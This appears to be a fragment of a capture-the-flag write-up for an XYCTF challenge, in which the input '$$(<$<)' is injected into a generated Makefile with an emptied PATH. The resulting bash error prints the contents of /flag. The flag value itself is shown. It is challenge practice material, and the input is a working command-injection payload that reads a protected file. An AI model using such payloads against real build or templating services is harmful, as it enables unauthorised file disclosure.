 $$(<$<)
Submit
Makefile Content:
SHELL := /bin/bash
ifndef PATH
override PATH :=
else
override PATH :=
endif
.PHONY: FLAG
FLAG: /flag
$$(<$<)
Output:
$(</flag)
/bin/bash: line 1: XYCTF{23320359-3022-493f-bc23-f2e2713c6be2}: No such file or director
make: *** [Makefile:11: FLAG] Error 127